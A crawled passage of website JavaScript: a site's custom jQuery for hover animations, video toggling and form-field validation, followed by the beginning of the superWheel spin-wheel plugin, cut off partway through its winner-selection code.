//   $( ".icons-panel > div" ).each(function() {
//     animateDiv($( this ));
//   });
// });

function makeNewPosition(myclass){
  
    // Get viewport dimensions (remove the dimension of the div)
    var $this = $('.icons-panel');
    var offset = $this.offset();
    var width = $this.width();
    var height = $this.height();

    var centerX = width / 2;
    var centerY = height / 2;
    var nw = centerX - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    var nh = centerY - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    console.log(offset , width,height,  centerX,centerY, nh,nw);
    return [nh,nw];    
    
}


function makeNewPosition(myclass){

    // Get viewport dimensions (remove the dimension of the div)
    var $this = $('.icons-panel');
    var offset = $this.offset();
    var width = $this.width();
    var height = $this.height();

    var centerX = width / 2;
    var centerY = height / 2;
    var nw = centerX - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    var nh = centerY - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    console.log(offset , width,height,  centerX,centerY, nh,nw);
    return [nh,nw];

}



// function animateDiv(myclass){
//     var newq = makeNewPosition();
//     myclass.animate({ top: newq[0], left: newq[1] }, 4000,   function(){
//       animateDiv(myclass);        
//     });
    
// };

function animateDiv(myclass){

    var newq = makeNewPosition(myclass);
    console.log('===>', newq);
    myclass.stop().animate({ bottom: newq[0], right: newq[1] }, 4000,   function(){  });
    
};

function resetAnimateDiv(myclass){
    myclass.stop().animate({ bottom: 0, right: 0 }, 4000,   function(){  });

};

function animateSevaralDiv(className){
    console.log('dsdssddsdsdsdsds');
    $( className ).each(function( i ) {
        console.log('dsdssddssd');
        animateDiv($(this));
    });
}

function resetSevaralDiv(className){
    $( className ).each(function( i ) {
        resetAnimateDiv($(this));
    });
}

jQuery( "ul.play-sections li" ).hover(
  function() {
    $(".play-section-wrap").css("background-color", '#' + jQuery( this ).data('color'));
    $(".top-section ").css("background-color", '#' + jQuery( this ).data('color'));
    $("." + jQuery( this ).data('class')).addClass('active');
    $('.icons-panel').addClass('hovered');
    // animateSevaralDiv("." + jQuery( this ).data('class'));
    jQuery( this ).find('.content-section-wrap p').slideDown();
  }, function() {
    $("." + jQuery( this ).data('class')).removeClass('active');
    $('.icons-panel').removeClass('hovered');
    // resetSevaralDiv("." + jQuery( this ).data('class'));
    jQuery( this ).find('.content-section-wrap p').slideUp();
  }
);


$('.video').parent('.wrapper').click(function () {

  if($(this).children(".video").get(0).paused){
   $(this).addClass('video-played');
   $(this).children(".video").get(0).play();   
   $(this).children(".playpause").fadeOut();
  }else{
    $(this).removeClass('video-played');
    $(this).children(".video").get(0).pause();
    $(this).children(".playpause").fadeIn();
  }

});

$(window).on('load', function() {
     // $('#myModalFeature').modal('show');
});

$(document).ready(function() {
    // Attach an event listener to the input field
    $('#wpforms-96358-field_8').on('input', function() {
        // Get the numeric value from the field
        var numericValue = parseFloat($(this).val());

        // Check if the value is less than zero
        if (numericValue < 0) {
            // Set the value to zero
            $(this).val(0);
        }
    });

    // Additional validation on form submission if needed
    $('#wpforms-96358-field_8').submit(function() {
        var numericValue = parseFloat($('#numeric-field').val());

        if (numericValue < 0) {
            // Prevent form submission
            alert('Numeric value cannot be below zero.');
            return false;
        }

        // Continue with form submission if the value is valid
        return true;
    });
});

$(document).ready(function() {
    // Attach an event listener to the input field
    $('#wpforms-96357-field_8').on('input', function() {
        // Get the numeric value from the field
        var numericValue = parseFloat($(this).val());

        // Check if the value is less than zero
        if (numericValue < 0) {
            // Set the value to zero
            $(this).val(0);
        }
    });

    // Additional validation on form submission if needed
    $('#wpforms-96357-field_8').submit(function() {
        var numericValue = parseFloat($('#numeric-field').val());

        if (numericValue < 0) {
            // Prevent form submission
            alert('Numeric value cannot be below zero.');
            return false;
        }

        // Continue with form submission if the value is valid
        return true;
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0
body_size: 7154
content:
/*!
 * superWheel v1.0
 * https://22codes.com/
 *
 * Released under Codecanyon Standard license
 * https://codecanyon.net/licenses/standard
 *
 */
;(function(factory) {
	'use strict';
	if (typeof define === 'function' && define.amd) {
		define(['jquery'], factory);
	} else if (typeof exports !== 'undefined') {
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}(function($) {
	'use strict';
	var SuperWheel = window.SuperWheel || {};
	SuperWheel = (function() {
		var instanceUid = 0;
		function SuperWheel(element, settings) {
			var self = this,
				dataSettings;
			self.defaults = {
				slices: [{name:'Win',message:'You win',value:'win'},{name:'Lose',message:'You lose',value:'lose'}],
				slice: {
					background : "#333",
					selected : {
						background: "#ddd",
						color:      "#333"
					}
				},
				text: {
					type: 'text',
					color: '#fefefe',
					size : 16,
					offset : 10,
					letterSpacing : 0,
					orientation: 'v',
					arc: false
				},
				line: {
					width : 6,
					color : "#d6d6d6",
				},
				outer: {
					width : 12,
					color : "#d6d6d6",
				},
				inner: {
					width : 12,
					color : "#d6d6d6",
				},
				center: {
					width      : 30,
					background : '#FFFFFF00',
					rotate     : true,
					class      : "",
					image      :{
							url   : "",
						    width : 45,
					},
					html      : {
						template : '',
						width    : 45,
					}
				},
				marker:{
					animate : true,
					background: '#e74c3c'
				},
				width: 500,
				easing: 'superWheel',
				duration: 8000,
				selector: 'value',
				type: 'rotate',
				rotates: 8,
				frame: 6,
			};
			dataSettings = $(element).data('superWheel') || {};
			self.o = $.extend({}, self.defaults, settings, dataSettings);
			
			if(typeof self.o.text   !== 'object') self.o.text   = self.defaults.text;
				else self.o.text = $.extend({}, self.defaults.text, self.o.text);
				
			if(typeof self.o.slice  !== 'object') self.o.slice  = self.defaults.slice;
				else self.o.slice = $.extend({}, self.defaults.slice, self.o.slice);
				
			if(typeof self.o.slice.selected !== 'object') self.o.slice.selected = self.defaults.slice.selected;
				else self.o.slice.selected = $.extend({}, self.defaults.slice.selected, self.o.slice.selected);
				
			if(typeof self.o.line  !== 'object') self.o.line  = self.defaults.line;
				else self.o.line = $.extend({}, self.defaults.line, self.o.line);
				
			if(typeof self.o.outer  !== 'object') self.o.outer  = self.defaults.outer;
				else self.o.outer = $.extend({}, self.defaults.outer, self.o.outer);
				
			if(typeof self.o.inner  !== 'object') self.o.inner  = self.defaults.inner;
				else self.o.inner = $.extend({}, self.defaults.inner, self.o.inner);
				
			if(typeof self.o.center !== 'object') self.o.center = self.defaults.center;
				else self.o.center = $.extend({}, self.defaults.center, self.o.center);
				
			if(typeof self.o.center.image !== 'object') self.o.center.image = self.defaults.center.image;
			
			if(typeof self.o.center.html !== 'object') self.o.center.html = self.defaults.center.html;
			
			if( (typeof self.o.center.html.template === 'undefined' || self.o.center.html.template )  && typeof self.o.center.html.tmpl !== 'undefined')
				self.o.center.html.template = self.o.center.html.tmpl;
			
			if( (typeof self.o.center.image.url === 'undefined' || self.o.center.image.url )  && typeof self.o.center.image.src !== 'undefined')
				self.o.center.image.url = self.defaults.center.image.src;
			
			if(typeof self.o.marker !== 'object') self.o.marker = self.defaults.marker;
				else self.o.marker = $.extend({}, self.defaults.marker, self.o.marker);
				
			$.each(self.o.slices, function(i, slice) {
				var validatedSlice = slice;
				if(typeof validatedSlice.color === 'undefined'){
					validatedSlice.color = self.o.text.color;
				}
				if(typeof validatedSlice.background === 'undefined' ){
					if(!self.o.slice.background){
						validatedSlice.background = self.randomColor((360/self.o.slices.length) * i);
					}else{
						validatedSlice.background = self.o.slice.background;
					}
				}
				self.o.slices[i] = validatedSlice;
			});
			
			if( (typeof self.o.center.image.url === 'undefined' || self.o.center.image.url )  && typeof self.o.center.image.src !== 'undefined')
				self.o.center.image.url = self.defaults.center.image.src;
			
			if( typeof self.o.center.image.width !== 'undefined')
				self.o.center.image.width = Math.abs(self.o.center.image.width);
			
			self.o.width = Math.abs(self.o.width);
			self.o.center.width = Math.abs(self.o.center.width);
			self.o.outer.width = Math.abs(self.o.outer.width/2);
			self.o.inner.width = Math.abs(self.o.inner.width/2);
			self.o.line.width = Math.abs(self.o.line.width/2);
			self.initials = {
				spinner: false,
				now: 0,
				spinning: false,
				slice: {
					id: null,
					results: null,
				},
				currentSliceData: {
					id: null,
					results: null,
				},
				winner: false,
				spinCount: 0,
				counter: 0,
				currentSlice: 0,
				currentStep: 0,
				lastStep: 0,
				slicePercent: 0,
				circlePercent: 0,
				rotates: parseInt(self.o.rotates,10),
				$element: $(element),
				slices : self.o.slices,
				width : 400,
				cache: $(element).data('superWheelData') ? $(element).data('superWheelData').cache : []
			};
			$.extend(self, self.initials);
			self.half = 200 / 2;
			$.extend($.easing, {superWheel: function(x, t, b, c, d) {return -c * ((t = t / d - 1) * t * t * t - 1) + b}});
			$.extend($.easing, {easeOutQuad: function(x, t, b, c, d) {return -c * (t /= d) * (t - 2) + b;}});
			self.instanceUid = $(element).data('superWheelData') ? $(element).data('superWheelData').instanceUid : instanceUid++;
			$(element).data('superWheelData',self);
			self.init();
		}
		return SuperWheel;
	}());
	/*#######################################################
	/////////////////////////////////////////////////////////
	////////////////////   Initialize   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.init = function() {
		var self = this;
		self.$element.addClass('superWheel _' + self.instanceUid).html('');
		self.$element.html('');
		var arcSize = 360 / self.totalSlices(),
			pStart = 0,
			pEnd = 0,
			wrapper = $('<div/>').addClass('sWheel-wrapper').appendTo(self.$element),
			inner = $('<div/>').addClass('sWheel-inner').appendTo(wrapper),
			spinner = $('<div/>').addClass('sWheel').prependTo(inner),
			Layerbg = $('<div/>').addClass('sWheel-bg-layer').appendTo(spinner),
			Layersvg = $(self.SVG('svg', {
				'version': '1.1',
				'xmlns': 'http://www.w3.org/2000/svg',
				'xmlns:xlink': 'http://www.w3.org/1999/xlink',
				'x': '0px',
				'y': '0px',
				'viewBox': '0 0 200 200',
				'xml:space': 'preserve',
				'style': 'enable-background:new 0 0 200 200;',
			})),
			mask = $('<defs><clipPath id="cut-off-line"></circle></clipPath></defs>'),
			maskArc = self.annularSector({
				centerX: self.half,
				centerY: self.half,
				startDegrees: 0,
				endDegrees: 359.990000,
				innerRadius: parseInt(self.o.center.width, 10 ),
				outerRadius: self.half - ( parseInt(self.o.outer.width, 10) > 1  ? 1 : 0 )
			});
		mask.find('clipPath')
		.append(self.SVG('path',{
				'stroke-width': 0,
				'fill': '#ccc',
				'd': maskArc
			}))
		.closest('defs').appendTo(Layersvg);
		if ( ( self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical') ||
				( (self.o.text.type === 'icon' || self.o.text.type === 'image') && ( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ) ) ){
			var Layertext = $('<div/>'),
				textHtml = $('<div/>');
			Layertext.addClass('sWheel-txt-wrap');
			Layertext.appendTo(spinner);
			textHtml.addClass('sWheel-txt');
			textHtml.css({
				'-webkit-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'-moz-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'-ms-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'-o-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)'
			});
			textHtml.appendTo(Layertext);
		} else {
			var textsGroup = $('<g class="sWheel-txt"/>'),
				LayerDefs = $('<defs/>');
		}
		var Layercenter = $('<div/>');
		Layercenter.addClass('sWheel-center');
		Layercenter.addClass(self.o.center.class);
		Layercenter.appendTo(self.o.center.rotate === true || self.o.center.rotate === 1 || self.o.center.rotate === "true" ? spinner : inner);
		if (typeof self.o.center.image.url === 'string' && $.trim(self.o.center.image.url) !== '') {
			var centerImage = $('<img />');
			if (!parseInt(self.o.center.image.width,10)) self.o.center.image.width = parseInt(self.o.center.width,10);
			centerImage.css('width', parseInt(self.o.center.image.width,10) + '%');
			centerImage.attr('src', self.o.center.image.url);
			centerImage.appendTo(Layercenter);
			Layercenter.append('<div class="sw-center-empty" style="width:' + parseInt(self.o.center.image.width,10) + '%; height:' + parseInt(self.o.center.image.width,10) + '%" />');
		}
		if (typeof self.o.center.html.template === 'string' && $.trim(self.o.center.html.template) !== '') {
			var centerHtml = $('<div class="sw-center-html">' + self.o.center.html.template + '</div>');
			if (!parseInt(self.o.center.html.width,10)) self.o.center.html.width = parseInt(self.o.center.width,10);
			centerHtml.css({
				'width': parseInt(self.o.center.html.width,10) + '%',
				'height': parseInt(self.o.center.html.width,10) + '%'
			});
			centerHtml.appendTo(Layercenter);
		}
		if ($.trim(self.o.type) !== 'color') {
			var Layermarker = $('<div/>').addClass('sWheel-marker').appendTo(wrapper);
			Layermarker.append('<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 80 115" style="enable-background:new 0 0 80 115;" xml:space="preserve">' + '<g>' + '<path fill="' + self.o.marker.background + '" d="M40,0C17.9,0,0,17.7,0,39.4S40,115,40,115s40-53.9,40-75.6S62.1,0,40,0z M40,52.5c-7,0-12.6-5.6-12.6-12.4 S33,27.7,40,27.7s12.6,5.6,12.6,12.4C52.6,46.9,47,52.5,40,52.5z"/>' + '<path fill="rgba(0, 0, 0, 0.3)" d="M40,19.2c-11.7,0-21.2,9.3-21.2,20.8S28.3,60.8,40,60.8S61.2,51.5,61.2,40S51.7,19.2,40,19.2z M40,52.5 c-7,0-12.6-5.6-12.6-12.4S33,27.7,40,27.7s12.6,5.6,12.6,12.4C52.6,46.9,47,52.5,40,52.5z"/>' + '</g>' + '</svg>');
		}
		var slicesGroup = $('<g/>'),
			linesGroup = $('<g/>'),
			corner = 360/self.totalSlices(),
			lineLength = self.half,
			cx = self.half,
			cy = self.half,
			cr = 0;
		$.each(self.slices, function(i, slice) {
			/*#######################################################
			/////////////////////////////////////////////////////////
			//////////////////   Slice Drawer   /////////////////////
			/////////////////////////////////////////////////////////
			#######################################################*/
			var rotate = (360 / self.totalSlices()) * i;
			pEnd += arcSize;
			var arc = self.annularSector({
				centerX: self.half,
				centerY: self.half,
				startDegrees: pStart,
				endDegrees: pEnd,
				innerRadius: parseInt(self.o.center.width, 10 ),
				outerRadius: self.half - ( parseInt(self.o.outer.width, 10) > 1  ? 1 : 0 )
			});
			slicesGroup.append(self.SVG('path',{
				'stroke-width': 0,
				'fill': slice.background,
				'data-fill': slice.background,
				'd': arc
			}));
			var p1 = self.findPoint(cx, cy, cr + lineLength, corner * i),
				p2 = self.findPoint(cx, cy, cr, corner * i);
			linesGroup.append(self.SVG('line', {
				'x1': p1.x,
				'y1': p1.y,
				'x2': p2.x,
				'y2': p2.y,
				'stroke': self.o.line.color,
				'stroke-width': self.o.line.width,
				'fill': 'none',
				'clip-path': 'url(#cut-off-line)',
			}));
			/*#######################################################
			/////////////////////////////////////////////////////////
			//////////////////   Slice Content   ////////////////////
			/////////////////////////////////////////////////////////
			#######################################################*/
			if ( ( self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical') ||
				( (self.o.text.type === 'icon' || self.o.text.type === 'image') && ( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ) ) ){
				var LayerTitle = $('<div/>');
				if (self.toNumber(self.o.text.letterSpacing) > 0) textHtml.css('letter-spacing', self.toNumber(self.o.text.letterSpacing));
				LayerTitle.css({
					paddingRight: parseInt(self.o.text.offset,10) + '%',
					'-webkit-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'-moz-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'-ms-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'-o-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'color': slice.color
				});
				if(self.o.text.type === 'icon'){
					LayerTitle.html('<i class="'+slice.text+'" aria-hidden="true"></i>')
					if( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ){
						LayerTitle.find('>i').css({
							'-webkit-transform': 'rotate(90deg)',
							'-moz-transform': 'rotate(90deg)',
							'-ms-transform': 'rotate(90deg)',
							'-o-transform': 'rotate(90deg)',
							'transform': 'rotate(90deg)'
						});
					}
				}else if(self.o.text.type === 'image'){
					LayerTitle.html('<img src="'+slice.text+'"/>')
					if( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ){
						LayerTitle.find('>img').css({
							'-webkit-transform': 'rotate(90deg)',
							'-moz-transform': 'rotate(90deg)',
							'-ms-transform': 'rotate(90deg)',
							'-o-transform': 'rotate(90deg)',
							'transform': 'rotate(90deg)'
						});
					}
				}else{
					LayerTitle.html(slice.text);
				}
				LayerTitle.attr('data-color',slice.color);
				LayerTitle.addClass('sWheel-title').appendTo(textHtml);
			} else {
				var LayerText = $('<text stroke-width="0" data-color="' + slice.color + '" fill="' + slice.color + '" dy="' + (self.toNumber(self.o.text.offset)) + '%">' + '<textPath xlink:href="#sw-text-' + i + '" startOffset="50%" style="text-anchor: middle;">' + slice.text + '</textPath>' + '</text>');
				LayerText.addClass('sWheel-title');
				textsGroup.css('font-size', parseInt(self.o.text.size / 2,10));
				if (parseInt(self.o.text.letterSpacing,10) > 0) textsGroup.css('letter-spacing', parseInt(self.o.text.letterSpacing / 2,10));
				textsGroup.append(LayerText);
				var firstArcSection = /(^.+?)L/;
				var newD = firstArcSection.exec(arc)[1];
				if (self.o.text.arc !== true && self.o.text.arc !== 'true' && self.o.text.arc !== 1 ) {
					var secArcSection = /(^.+?)A/;
					var Commas = /(^.+?),/;
					var newc = secArcSection.exec(newD);
					var replaceVal = newD.replace(newc[0], "");
					var getFirstANumber = Commas.exec(replaceVal);
					var nval = replaceVal.replace(getFirstANumber[1], 0);
					newD = newD.replace(replaceVal, nval);
				}
				LayerDefs.append(self.SVG('path', {
					'stroke-width': 0,
					'fill': 'none',
					'id': 'sw-text-' + i,
					'd': newD
				}));
			}
			var LayerTitleInner = $('<div/>');
			LayerTitleInner.html(slice);
			LayerTitleInner.appendTo(LayerTitle);
			pStart += arcSize; 
		});
		slicesGroup.addClass('sw-slicesGroup').appendTo(Layersvg);
		linesGroup.appendTo(Layersvg);
		if (self.o.text.orientation  !== 'v' && self.o.text.orientation !== 'vertical' && self.o.text.type === 'text' ){
			LayerDefs.appendTo(Layersvg);
			textsGroup.appendTo(Layersvg);
		}
		var outerLine = self.SVG('circle', {
			'class': 'outerLine',
			'cx': self.half,
			'cy': self.half,
			'r': self.half - (parseInt(self.o.outer.width,10) / 2),
			'stroke': self.o.outer.color,
			'stroke-width': parseInt(self.o.outer.width,10),
			'fill-opacity': 0,
			'fill': 'none'
		});
		$(outerLine).appendTo(Layersvg);
		var innerLine = self.SVG('circle', {
			'class': 'innerLine',
			'cx': self.half,
			'cy': self.half,
			'r': parseInt(self.o.center.width, 10 ) + (parseInt(self.o.inner.width,10) ? parseInt(self.o.inner.width,10) / 2 - 1 : 0),
			'stroke': self.o.inner.color,
			'stroke-width': parseInt(self.o.inner.width,10),
			'fill-opacity': self.o.center.background ? 1 : 0,
			'fill': self.o.center.background ? self.o.center.background : 'none'
		});
		$(innerLine).appendTo(Layersvg);
		Layersvg.appendTo(Layerbg);
		Layerbg.html(Layerbg.html());
		self.$element.css('font-size', parseInt(self.o.text.size,10));
		self.$element.width(parseInt(self.o.width,10));
		self.$element.height(self.$element.width());
		self.$element.find('.sWheel-wrapper').width(self.$element.width());
		self.$element.find('.sWheel-wrapper').height(self.$element.width());
		self.FontScale();
		$(window).on('resize.' + self.instanceUid, function() {
			self.$element.height(self.$element.width());
			self.$element.find('.sWheel-wrapper').width(self.$element.width());
			self.$element.find('.sWheel-wrapper').height(self.$element.width());
			self.FontScale();
		});
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	///////////////////   SVG OBJECTS   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.SVG = function(e, t) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", e);
        for (var n in t) r.setAttribute(n, t[n]);
        return r
    };
	SuperWheel.prototype.annularSector = function(options) {
		var self = this;
		var opts = self.oWithDefaults(options);
		var p = [ // points
			[ opts.cx + opts.r2 * Math.cos(opts.startRadians), opts.cy + opts.r2*Math.sin(opts.startRadians) ],
			[ opts.cx + opts.r2 * Math.cos(opts.closeRadians), opts.cy + opts.r2*Math.sin(opts.closeRadians) ],
			[ opts.cx + opts.r1 * Math.cos(opts.closeRadians), opts.cy + opts.r1*Math.sin(opts.closeRadians) ],
			[ opts.cx + opts.r1 * Math.cos(opts.startRadians), opts.cy + opts.r1*Math.sin(opts.startRadians) ]
		];
		var angleDiff = opts.closeRadians - opts.startRadians;
		var largeArc = ( angleDiff % ( Math.PI * 2 ) ) > Math.PI ? 1 : 0;
		var cmds = [];
		cmds.push( "M" + p[0].join() );
		cmds.push( "A" + [ opts.r2, opts.r2, 0, largeArc, 1, p[1] ].join() );
		cmds.push( "L" + p[2].join() );
		cmds.push( "A" + [ opts.r1, opts.r1, 0, largeArc, 0, p[3] ].join() );
		cmds.push( "z" );
		return cmds.join(' ');
	}	
	SuperWheel.prototype.oWithDefaults = function(o) {
		var o2 = {
			cx           : o.centerX || 0,
			cy           : o.centerY || 0,
			startRadians : (o.startDegrees || 0) * Math.PI/180,
			closeRadians : (o.endDegrees   || 0) * Math.PI/180,
		};
		var t = o.thickness!==undefined ? o.thickness : 100;
		if (o.innerRadius!==undefined)      o2.r1 = o.innerRadius;
		else if (o.outerRadius!==undefined) o2.r1 = o.outerRadius - t;
		else                                o2.r1 = 200           - t;
		if (o.outerRadius!==undefined)      o2.r2 = o.outerRadius;
		else                                o2.r2 = o2.r1         + t;
		if (o2.r1<0) o2.r1 = 0;
		if (o2.r2<0) o2.r2 = 0;
		return o2;
	}
	SuperWheel.prototype.findPoint = function(cx, cy, rad, cornerGrad) {
		  var cornerRad = cornerGrad   * Math.PI / 180;
		  var nx        = Math.cos(cornerRad) * rad + cx;
		  var ny        = Math.sin(cornerRad) * rad + cy;
		  return { x: nx, y: ny };
	}
	/*#######################################################
	/////////////////////////////////////////////////////////
	////////////////////   Wheel Core   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.start = function(key,val) {
		var self = this;
		if (self.spinning) return;
		if(typeof val === 'undefined'){
			val = key;
			key = self.o.selector;
		}
		self.o.selector = key;
		if (typeof val !== 'undefined') {
			self.winner = self.findWinner(val,false);
			if(self.winner !== false){
				self.slice.id = self.winner;
			}else{
				return;
			}
		} else {
			return;
		}
		self.spinning = true;
		if (typeof self.slices[self.slice.id] === 'undefined') return;
		self.slice.results = self.slices[self.slice.id];
		self.slice.length = self.slice.id;
		if(typeof self.cache['onStart'] !== 'undefined'){
			$.each(self.cache['onStart'], function(i, callback) {
					if(typeof callback === 'function')
						callback.call(self.$wheel, self.slice.results, self.spinCount, self.now);
			});
		}
		var selectedSlicePos = self.calcSliceSize(self.slice.id);
		var randomize = self.randomInt(selectedSlicePos.start, selectedSlicePos.end);
		var _deg = (360 * parseInt(self.rotates,10)) + randomize;
		var temp = self.numberToArray(self.totalSlices()).reverse();
		var MarkerAnimator = false;
		if (parseInt(self.o.frame,10) !== 0) {
			var oldinterval = $.fx.interval;
			$.fx.interval = parseInt(self.o.frame,10);
		}
		self.spinner = $({
			deg: self.now
		}).animate({
			deg: _deg
		}, {
			duration: parseInt(self.o.duration,10),
			easing: $.trim(self.o.easing),
			step: function(now, fx) {
				if (parseInt(self.o.frame,10) !== 0) $.fx.interval = parseInt(self.o.frame,10);
				self.now = now % 360;
				if ($.trim(self.o.type) !== 'color') {
					self.$element.find('.sWheel').css({
						'-webkit-transform': 'rotate(' + self.now + 'deg)',
						   '-moz-transform': 'rotate(' + self.now + 'deg)',
						    '-ms-transform': 'rotate(' + self.now + 'deg)',
						     '-o-transform': 'rotate(' + self.now + 'deg)',
						        'transform': 'rotate(' + self.now + 'deg)'
					});
				}
				self.currentStep = Math.floor(now / (360 / self.totalSlices()));
				self.currentSlice = temp[self.currentStep % self.totalSlices()];
				var ewCircleSize = 400 * 4,
					ewTotalArcs = self.totalSlices(),
					ewArcSizeDeg = 360 / ewTotalArcs,
					ewArcSize = ewCircleSize / ewTotalArcs,
					point = ewCircleSize / 360,
					ewCirclePos = (point * self.now),
					ewCirclePosPercent = (ewCirclePos / ewCircleSize) * 100,
					ewArcPos = (((self.currentSlice + 1) * ewArcSize) - (ewCircleSize - (point * self.now))),
					ewArcPosPercent = (ewArcPos / ewArcSize) * 100,
					cpercent = ewCirclePosPercent,
					apercent = ewArcPosPercent;
				self.slicePercent = ewArcPosPercent;
				self.circlePercent = ewCirclePosPercent;
				if(typeof self.cache['onProgress'] !== 'undefined'){
					$.each(self.cache['onProgress'], function(i, callback) {
							if(typeof callback === 'function')
								callback.call(self.$element, self.slicePercent, self.circlePercent);
					});
				}
				if (self.lastStep !== self.currentStep) {
					self.lastStep = self.currentStep;
					if ((self.o.marker.animate === true || self.o.marker.animate === 1 || self.o.marker.animate === 'true' ) && $.inArray($.trim(self.o.easing), ['easeInElastic', 'easeInBack', 'easeInBounce', 'easeOutElastic', 'easeOutBack', 'easeOutBounce', 'easeInOutElastic', 'easeInOutBack', 'easeInOutBounce']) === -1) {
						var Mduration = parseFloat(self.o.duration) /  ( ( ( self.totalSlices()  ) * self.o.rotates + (self.totalSlices() - self.winner)) - self.currentStep ) / self.o.rotates;
						var BDeg = (self.totalSlices() * self.o.rotates - self.currentStep);
						if (MarkerAnimator) MarkerAnimator.stop();
						var markerNow = 0;
						MarkerAnimator = $({
							deg: (BDeg > 40 ? -40 : -BDeg > -10 ? 0 : -BDeg) 
						}).animate({
							deg: -50
						}, {
							easing: "linear",
							duration: (Mduration / 4),
							step: function(now) {
								markerNow = now;
								$(".sWheel-marker").css({
									'-webkit-transform': 'rotate(' + now + 'deg)',
									'-moz-transform': 'rotate(' + now + 'deg)',
									'-ms-transform': 'rotate(' + now + 'deg)',
									'-o-transform': 'rotate(' + now + 'deg)',
									'transform': 'rotate(' + now + 'deg)'
								});
							},
							complete: function(animation, progress, remainingMs) {
								MarkerAnimator = $({
									deg: markerNow
								}).animate({
									deg: 0
								}, {
									easing: "linear",
									duration: 100,
									step: function(now) {
										$(".sWheel-marker").css({
											'-webkit-transform': 'rotate(' + now + 'deg)',
											'-moz-transform': 'rotate(' + now + 'deg)',
											'-ms-transform': 'rotate(' + now + 'deg)',
											'-o-transform': 'rotate(' + now + 'deg)',
											'transform': 'rotate(' + now + 'deg)'
										});
									}
								});
							},
						});
					}
					if ($.trim(self.o.type) === 'color') {
						self.$element.find('svg>g.sw-slicesGroup>path').each(function(i) {
							$(this).attr('class','').attr('fill', $(this).attr('data-fill'));
						});
						self.$element.find('.sWheel-txt>.sWheel-title').each(function(i) {
							$(this).attr('class','sWheel-title');
							if (self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical') $(this).css('color', $(this).attr('data-color'));
							else $(this).attr('fill', $(this).attr('data-color'));
						});
						self.$element.find('svg>g.sw-slicesGroup>path').eq(self.currentSlice).addClass('sw-ccurrent').attr('fill', self.o.slice.selected.background);
						if (self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical')
							self.$element.find('.sWheel-txt>.sWheel-title').eq(self.currentSlice).addClass('sw-ccurrent').css('color', self.o.slice.selected.color);
						else self.$element.find('.sWheel-txt>.sWheel-title').eq(self.currentSlice).addClass('sw-ccurrent').attr('fill', self.o.slice.selected.color);
					} else {
						self.$element.find('svg>g.sw-slicesGroup>path').removeClass('sw-current');
						self.$element.find('svg>g.sw-slicesGroup>path').eq(self.currentSlice).addClass('sw-current');
						self.$element.find('.sWheel-txt>.sWheel-title').eq(self.currentSlice).addClass('sw-current');
					}
					self.currentSliceData = {};
					self.currentSliceData.id = self.currentSlice;
					self.currentSliceData.results = self.slices[self.currentSliceData.id];
					self.currentSliceData.results.length = self.currentSliceData.id;
					if(typeof self.cache['onStep'] !== 'undefined'){
						$.each(self.cache['onStep'], function(i, callback) {
								if(typeof callback === 'function')
									callback.call(self.$element, self.currentSliceData.results, self.slicePercent, self.circlePercent);
						});
					}
				}
				if (parseInt(self.o.frame,10) !== 0) $.fx.interval = oldinterval;
			},
			fail: function(animation, progress, remainingMs) {
				self.spinning = false;
				if(typeof self.cache['onFail'] !== 'undefined'){
					$.each(self.cache['onFail'], function(i, callback) {
							if(typeof callback === 'function')
								callback.call(self.$element, self.slice.results, self.spinCount, self.now);
					});
				}
			},
			complete: function(animation, progress, remainingMs) {
				self.spinning = false;
				if(typeof self.cache['onComplete'] !== 'undefined'){
					$.each(self.cache['onComplete'], function(i, callback) {
							if(typeof callback === 'function')
								callback.call(self.$element, self.slice.results, self.spinCount, self.now);
					});
				}
			},
		});
		self.counter++;
		self.spinCount++;
	}
	/*#######################################################
	/////////////////////////////////////////////////////////
	///////////////////   Core Helpers   ////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.totalSlices = function() {
		var self = this;
		return self.slices.length;
	};
	SuperWheel.prototype.calcSliceSize = function(slice) {
		var self = this;
		var start = self.degStart((slice)) - (parseInt(self.o.line.width,10) + 2);
		var end = self.degEnd(slice) + (parseInt(self.o.line.width,10) + 2);
		var results = [];
		results.start = start;
		results.end = end;
		return results;
	};
	SuperWheel.prototype.findWinner = function(value,type) {
		var self = this;
		var filter = [];
		$.each(self.slices, function(i, slice) {
			if(typeof slice[self.o.selector] === 'object' || typeof slice[self.o.selector] === 'array' || typeof slice[self.o.selector] === 'undefined')
				return undefined;
			if( slice[self.o.selector] === value){
				filter.push(i);
			}
		});
